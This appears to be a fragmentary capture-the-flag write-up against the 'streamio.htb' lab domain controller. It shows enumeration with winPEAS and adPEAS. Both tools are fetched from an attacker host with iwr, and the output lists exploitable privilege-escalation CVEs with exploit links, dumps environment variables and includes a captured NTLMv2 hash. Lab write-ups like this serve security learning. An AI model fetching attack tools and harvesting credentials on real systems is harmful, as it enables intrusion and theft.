PEAS
ps c:\tmp> iwr -Uri http://10.10.16.8/winPEASx64.exe -Outfile C:\tmp\winPEASx64.exeDelivery complete
 Executing PEAS
Executing PEAS
CVEs
[?] Windows vulns search powered by Watson(https://github.com/rasta-mouse/Watson)
[*] OS Version: 1809 (17763)
[*] Enumerating installed KBs...
[!] CVE-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/
[!] CVE-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[>] https://github.com/sgabe/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[>] https://github.com/apt69/COMahawk
[!] CVE-2020-0668 : VULNERABLE
[>] https://github.com/itm4n/SysTracingPoc
[!] CVE-2020-0683 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2020-0683
[>] https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/PowershellScripts/cve-2020-0683.ps1
[!] CVE-2020-1013 : VULNERABLE
[>] https://www.gosecure.net/blog/2020/09/08/wsus-attacks-part-2-cve-2020-1013-a-windows-10-local-privilege-escalation-1-day/
[*] Finished. Found 12 potential vulnerabilities.Environment Variables
���������� User Environment Variables
� Check for some passwords or keys in the env variables
computername: DC
userprofile: C:\Windows\system32\config\systemprofile
public: C:\Users\Public
localappdata: C:\Windows\system32\config\systemprofile\AppData\Local
psmodulepath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Microsoft SQL Server\150\Tools\PowerShell\Modules\
processor_architecture: AMD64
path: C:\Program Files\iis express\PHP\v7.2;C:\Windows\system32\inetsrv;C:\Program Files\iis express\PHP\v8.0;C:\Windows\system32\inetsrv;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\150\Tools\Binn\;C:\Program Files\Microsoft SQL Server\150\Tools\Binn\;C:\Program Files\Microsoft SQL Server\150\DTS\Binn\;C:\Program Files\Microsoft\Web Platform Installer\;C:\Users\Martin\AppData\Local\Microsoft\WindowsApps;C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\WindowsApps
commonprogramfiles(x86): C:\Program Files (x86)\Common Files
programfiles(x86): C:\Program Files (x86)
processor_level: 6
_fcgi_x_pipe_: \\.\pipe\IISFCGI-08fe3e1b-73fe-4320-936c-e8c0ffcdb0ca
pathext: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
psexecutionpolicypreference: Restricted
systemroot: C:\Windows
php_fcgi_max_requests: 10000
app_pool_id: streamio.htb
allusersprofile: C:\ProgramData
driverdata: C:\Windows\System32\Drivers\DriverData
app_pool_config: C:\inetpub\temp\apppools\streamio.htb\streamio.htb.config
processor_revision: 5507
username: DC$
commonprogramw6432: C:\Program Files\Common Files
commonprogramfiles: C:\Program Files\Common Files
os: Windows_NT
appdata: C:\Windows\system32\config\systemprofile\AppData\Roaming
phprc: C:\Program Files\iis express\PHP\v7.2
processor_identifier: Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
prompt: $P$G
systemdrive: C:
temp: C:\Windows\TEMP
programfiles: C:\Program Files
number_of_processors: 2
comspec: C:\Windows\system32\cmd.exe
tmp: C:\Windows\TEMP
programdata: C:\ProgramData
programw6432: C:\Program Files
windir: C:\Windows
userdomain: streamIO
���������� System Environment Variables
� Check for some passwords or keys in the env variables
comspec: C:\Windows\system32\cmd.exe
driverdata: C:\Windows\System32\Drivers\DriverData
os: Windows_NT
path: C:\Program Files\iis express\PHP\v7.2;C:\Windows\system32\inetsrv;C:\Program Files\iis express\PHP\v8.0;C:\Windows\system32\inetsrv;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\150\Tools\Binn\;C:\Program Files\Microsoft SQL Server\150\Tools\Binn\;C:\Program Files\Microsoft SQL Server\150\DTS\Binn\;C:\Program Files\Microsoft\Web Platform Installer\;C:\Users\Martin\AppData\Local\Microsoft\WindowsApps
pathext: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
processor_architecture: AMD64
psmodulepath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Microsoft SQL Server\150\Tools\PowerShell\Modules\
temp: C:\Windows\TEMP
tmp: C:\Windows\TEMP
username: SYSTEM
windir: C:\Windows
number_of_processors: 2
processor_level: 6
processor_identifier: Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
processor_revision: 5507LSA Protection

Credentials Guard

Cached Creds


AV

UAC
NTLM

Send NTLMv2 response only
ntlmv1 downgrade attack is not possible

yoshihide::streamIO:1122334455667788:7f53dc8f8a9114d57c22ca6e795c0084:01010000000000009a2f80aa3017da01a1d2320cf1a5d04e00000000080030003000000000000000000000000030000091f652b44b2af18c5767ee747ad5de1fac8c17124781e28b458c3085f57694950a00100000000000000000000000000000000000090000000000000000000000
Chances of cracking it is pretty slim

.NET Version

Ever Logged Users

SMB
Hosts

AppCmd.exe
adPEAS
ps c:\tmp> iwr -Uri http://10.10.16.8/adPEAS.ps1 -Outfile C:\tmp\adPEAS.ps1Delivery complete
 Executing adPEAS
Executing adPEAS



Domain
Policies


ms-DS-MachineAccountQuota

DCSync Permissions
ADCS
 no CA
no CA

Access Control Assistance Operators
SharpHound
 Ingestion complete
Ingestion complete